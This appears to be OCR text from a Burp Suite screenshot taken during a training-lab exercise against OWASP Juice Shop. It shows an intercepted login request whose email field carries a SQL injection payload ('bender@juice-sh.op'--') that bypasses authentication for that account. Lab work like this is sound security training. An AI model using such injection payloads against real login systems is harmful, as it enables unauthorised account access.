 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.151.5:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Inspec
Request
Request
Request
Request
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.151.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 45
9 Origin: http://10.10.151.5
10 Connection: close
11 Referer: http://10.10.151.5/
12 Cookie: io=4XeIT2TwKm47339yAAAR; language=en; cookieconsent_status=dismiss; continueCode=
l5wOojDeg73OnzQ6aB4Z8ERMvyJr0XYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE
13
14 {
"email":"bender@juice-sh.op'--",
"password":"a"
}